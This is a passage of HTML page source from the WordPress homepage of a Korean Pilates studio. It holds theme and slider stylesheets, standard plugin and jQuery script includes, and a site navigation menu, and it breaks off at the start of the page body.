div.wpforms-container-full .wpforms-form div.wpforms-field input.wpforms-error{border:none}div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea,.nf-form-cont input:not([type=button]),div.wpforms-container .wpforms-form .form-group.is-focused .form-control{box-shadow:none}div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea,.nf-form-cont input:not([type=button]){background-image:linear-gradient(#9c27b0,#9c27b0),linear-gradient(#d2d2d2,#d2d2d2);float:none;border:0;border-radius:0;background-color:transparent;background-repeat:no-repeat;background-position:center bottom,center calc(100% - 1px);background-size:0 2px,100% 1px;font-weight:400;transition:background 0s ease-out}div.wpforms-container .wpforms-form .form-group.is-focused .form-control{outline:none;background-size:100% 2px,100% 1px;transition-duration:0.3s}div.wpforms-container .wpforms-form input[type=date].form-control,div.wpforms-container .wpforms-form input[type=datetime].form-control,div.wpforms-container .wpforms-form input[type=datetime-local].form-control,div.wpforms-container .wpforms-form input[type=email].form-control,div.wpforms-container .wpforms-form input[type=month].form-control,div.wpforms-container .wpforms-form input[type=number].form-control,div.wpforms-container .wpforms-form input[type=password].form-control,div.wpforms-container .wpforms-form input[type=range].form-control,div.wpforms-container .wpforms-form input[type=search].form-control,div.wpforms-container .wpforms-form input[type=tel].form-control,div.wpforms-container .wpforms-form input[type=text].form-control,div.wpforms-container .wpforms-form input[type=time].form-control,div.wpforms-container .wpforms-form input[type=url].form-control,div.wpforms-container .wpforms-form input[type=week].form-control,div.wpforms-container .wpforms-form select.form-control,div.wpforms-container .wpforms-form textarea.form-control{border:none;padding:7px 0;font-size:14px}div.wpforms-container .wpforms-form .wpforms-field-select select{border-radius:3px}div.wpforms-container .wpforms-form .wpforms-field-number input[type=number]{background-image:none;border-radius:3px}div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover{color:#fff;border:none}.home div.wpforms-container-full .wpforms-form{margin-left:15px;margin-right:15px}div.wpforms-container-full .wpforms-form .wpforms-field{padding:0 0 24px 0 !important}div.wpforms-container-full .wpforms-form .wpforms-submit-container{text-align:right}div.wpforms-container-full .wpforms-form .wpforms-submit-container button{text-transform:uppercase}div.wpforms-container-full .wpforms-form textarea{border:none !important}div.wpforms-container-full .wpforms-form textarea:focus{border-width:0 !important}.home div.wpforms-container .wpforms-form textarea{background-image:linear-gradient(#9c27b0,#9c27b0),linear-gradient(#d2d2d2,#d2d2d2);background-color:transparent;background-repeat:no-repeat;background-position:center bottom,center calc(100% - 1px);background-size:0 2px,100% 1px}@media only screen and(max-width:768px){.wpforms-container-full .wpforms-form .wpforms-one-half,.wpforms-container-full .wpforms-form button{width:100% !important;margin-left:0 !important}.wpforms-container-full .wpforms-form .wpforms-submit-container{text-align:center}}div.wpforms-container .wpforms-form input:focus,div.wpforms-container .wpforms-form select:focus{border:none}.elementor-page .hestia-about>.container{width:100%}.elementor-page .pagebuilder-section{padding:0}.elementor-page .title-in-content,.elementor-page .image-in-page{display:none}.home.elementor-page .main-raised>section.hestia-about{overflow:visible}.elementor-editor-active .navbar{pointer-events:none}.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay{z-index:1000000}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container{width:100%}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container .col-md-12{padding:0}.elementor-page.page-template-template-fullwidth article.section{padding:0}.elementor-text-editor p,.elementor-text-editor h1,.elementor-text-editor h2,.elementor-text-editor h3,.elementor-text-editor h4,.elementor-text-editor h5,.elementor-text-editor h6{font-size:inherit}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#2c2e65}.svg-text-color{fill:#2c2e65}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#2c2e65}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#2c2e65}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#2c2e65}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(44,46,101,0.14),0 3px 1px -2px rgba(44,46,101,0.2),0 1px 5px 0 rgba(44,46,101,0.12);box-shadow:0 2px 2px 0 rgba(44,46,101,0.14),0 3px 1px -2px rgba(44,46,101,0.2),0 1px 5px 0 rgba(44,46,101,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#2c2e65}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(44,46,101,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(44,46,101,0.2);box-shadow:0 14px 26px -12px rgba(44,46,101,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(44,46,101,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#2c2e65),to(#2c2e65)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#2c2e65),to(#2c2e65)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#2c2e65),to(#2c2e65)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#2c2e65}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:0}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Serif+KR%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.5' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="stylesheet" type="text/css" href="//drnpilates.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=6f970dc2" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Noto+Serif+KR%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-font-825ccefec9815132f837266a4aff1ed9-paragraph{font-family: 'Noto Serif KR';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-825ccefec9815132f837266a4aff1ed9-paragraph a, div#n2-ss-2 .n2-font-825ccefec9815132f837266a4aff1ed9-paragraph a:FOCUS{font-family: 'Noto Serif KR';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-825ccefec9815132f837266a4aff1ed9-paragraph a:HOVER, div#n2-ss-2 .n2-font-825ccefec9815132f837266a4aff1ed9-paragraph a:ACTIVE{font-family: 'Noto Serif KR';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-2 .n-uc-WJvmLPf55UoB{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-ZDQunB1C0wSy-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-ZDQunB1C0wSy{align-self:center;}div#n2-ss-2 .n-uc-OZ1A6MB0igQj{max-width:190px}div#n2-ss-2 .n-uc-fi7c6HMO2PTA{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-8hqqWSh2nrd7-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-8hqqWSh2nrd7{align-self:center;}div#n2-ss-2 .n-uc-sFaisZ9MVSv1{max-width:190px}div#n2-ss-2 .n-uc-4rUP9t4nCZFU{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-EfdQY7LKGDUP-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-EfdQY7LKGDUP{align-self:center;}div#n2-ss-2 .n-uc-7yppT84ANMV6{max-width:190px}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 .n-uc-TtIQfCrorvMG{display:none}div#n2-ss-2 .n-uc-g4Nv5CHeY8us{display:none}div#n2-ss-2 .n-uc-obPX4y7WzV6d{display:none}div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script type="text/javascript" src="http://drnpilates.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://drnpilates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://drnpilates.com/wp-json/" /><link rel="alternate" type="application/json" href="http://drnpilates.com/wp-json/wp/v2/pages/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://drnpilates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='http://drnpilates.com/' />
<link rel="alternate" type="application/json+oembed" href="http://drnpilates.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdrnpilates.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://drnpilates.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdrnpilates.com%2F&#038;format=xml" />
<!-- Enter your scripts here --><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://drnpilates.com/wp-content/uploads/2023/07/JKG-1015-DrPilates_030-scaled-e1634646766714.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.navbar {background-color: #2c2e65;color: #fff;}
.navbar .navbar-nav>li a:hover {color:#fff !important;}
.navbar .navbar-nav>li.active a {color:#6EC1E4 !important;}		</style>
		<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="//drnpilates.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=6f970dc2" defer async></script>
<script src="//drnpilates.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=6f970dc2" defer async></script>
<script src="//drnpilates.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=6f970dc2" defer async></script>
<script src="//drnpilates.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=6f970dc2" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"enter","mediaStarted":1},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script></head>

<body class="home page-template-default page page-id-28 custom-background wp-custom-logo ehf-footer ehf-template-hestia ehf-stylesheet-hestia blog-post header-layout-default header-footer-elementor elementor-default elementor-kit-53 elementor-page elementor-page-28">
		<div class="wrapper ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  no-slider hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="http://drnpilates.com/"
						title="Dr&amp;PILATES">
					<img  src="http://drnpilates.com/wp-content/uploads/2023/07/drnpliates_logo_white.png" alt="Dr&amp;PILATES" width="159" height="41"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">내비게이션 토글</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-%ec%a3%bc-%eb%a9%94%eb%89%b4" class="nav navbar-nav"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-28 current_page_item menu-item-47 active"><a title="HOME" href="http://drnpilates.com/">HOME</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a title="GALLERY" href="http://drnpilates.com/gallery/">GALLERY</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a title="PROGRAM" href="http://drnpilates.com/program/">PROGRAM</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a title="PROCESS" href="http://drnpilates.com/process/">PROCESS</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a title="TEAM" href="http://drnpilates.com/team/">TEAM</a></li>
</ul></div>			</div>
					</nav>
				</header>
	<div class="main ">
					<section class="hestia-about " id="about" data-sorder="hestia_about" style="">
								<div class="container">
					<div class="row hestia-about-content">
								<div data-elementor-type="wp-page" data-elementor-id="28" class="elementor elementor-28">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-db0a7a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db0a7a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d6857b" data-id="4d6857b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
